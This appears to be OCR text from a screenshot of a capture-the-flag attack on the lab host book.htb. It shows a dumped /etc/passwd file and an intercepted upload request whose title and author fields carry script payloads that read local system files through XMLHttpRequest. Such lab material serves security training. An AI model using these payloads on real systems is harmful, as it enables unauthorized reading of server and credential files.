 root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-
resolve:x:101:103:systemd
Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
reader:x:1000:1000:reader:/home/reader:/bin/bash
mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false
Send Cancel < > Target: http://book.htb ?
Request
Raw Params Headers Hex
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://book.htb/collections.php
8 Content-Type: multipart/form-data;
boundary=---------------------------12161093102091383778339​24362
9 Content-Length: 435201
10 Connection: close
11 Cookie: PHPSESSID=e3msik615k05t07cm290b9gdc8
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------1216109310209138377833924362
15 Content-Disposition: form-data; name="title"
16
17 <script>
18 x=new XMLHttpRequest;
19 x.onload=function(){
20 document.write(this.responseText)
21 };
22 x.open("GET","file:///etc/passwd");
23 x.send();
24 </script>
25 -----------------------------1216109310209138377833924362
26 Content-Disposition: form-data; name="author"
27
28 <script>
29 x=new XMLHttpRequest;
30 x.onload=function(){
31 document.write(this.responseText)
32 };
33 x.open("GET","file:///etc/hosts");
34 x.send();
35 </script>
36 -----------------------------1216109310209138377833924362
? < + > Type a search term 0 matches
Done
Response
Hex HTML Render
Raw Headers
1 HTTP/1.1 200 OK
2 Date: Wed, 03 Jun 2020 00:43:28
GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00
GMT
5 Cache-Control: no-store, no-cache,
must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 125
9 Connection: close
10 Content-Type: text/html;
charset=UTF-8
11
12 <script>alert(
"Thanks for the submission. We wil
l evaluate and update the list");
window.location="/collections.php"
;</script>
? < + > 7 0 matches
426 bytes